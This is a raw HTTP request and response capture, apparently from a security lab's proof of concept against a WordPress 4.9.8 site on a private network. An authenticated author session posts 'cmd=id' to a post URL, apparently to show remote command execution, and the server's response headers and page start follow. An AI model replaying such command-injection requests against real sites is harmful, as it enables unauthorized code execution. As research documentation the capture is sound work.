 POST /?p=20 HTTP/1.1
Host: 192.168.9.125
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.9.125/?p=20
Content-Type: application/x-www-form-urlencoded
Content-Length: 6
Connection: close
Cookie: wp-saving-post=20-check; wp-saving-post=14-saved;
wordpress_218361186bfc04261e721f66ad172e0d=author%7C1565416404%7CECY5TEJRfARqQygiwtV5cmU
UkZV11BFZuiUPAQt7vKT%7C1290a5702203e9b07c4c92fab3d6aae2415dac099f19129cfc2af761a7adee1d;
wp-settings-time-2=1565244734; wp-settings-2=editor%3Dhtml%26uploader%3D1%26mfold%3Do;
wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_218361186bfc04261e721f66ad172e0d=author%7C1565416404%7CECY5TEJRfARqQyg
iwtV5cmUUkZV11BFZuiUPAQt7vKT%7C3dea2e538eb0f108e1477e5a0f3aef7c15f47644f05252ab87ba8c170bf
f9715
Upgrade-Insecure-Requests: 1
cmd=id
HTTP/1.1 200 OK
Date: Thu, 08 Aug 2019 08:51:24 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
X-Pingback: http://192.168.9.125/xmlrpc.php
Link: <http://192.168.9.125/index.php/wp-json/>; rel="https://api.w.org/"
Link: <http://192.168.9.125/?p=20>; rel=shortlink
Vary: Accept-Encoding
Content-Length: 61899
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<script>(function(html){html.className =
html.className.replace(/\bno-js\b/,'js')})
<title>pp &#8211; wordpress4.9.8</title>
<meta name='robots' content='noindex,follow' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
弥天安全实验室